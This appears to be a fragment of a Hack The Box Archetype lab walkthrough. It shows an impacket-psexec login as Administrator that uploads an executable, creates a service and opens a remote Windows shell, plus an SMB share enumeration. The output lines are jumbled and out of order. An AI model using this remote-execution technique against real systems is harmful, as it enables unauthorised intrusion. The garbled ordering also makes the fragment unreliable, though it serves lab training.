 ┌──(elliot㉿kali)-[~]
└─$ impacket-psexec Administrator@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file UBzbsCNw.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service nQdC on 10.10.10.27.....
[*] Starting service nQdC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
on the
[~/HTB/Starting-Point/Archetype]
C:\Windows\system32>
\\\\10.10.10.27
Enter WORKGROUP\elliot's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
we have 'backups' share which we can access
[~/HTB/Starting-Point/Archetype]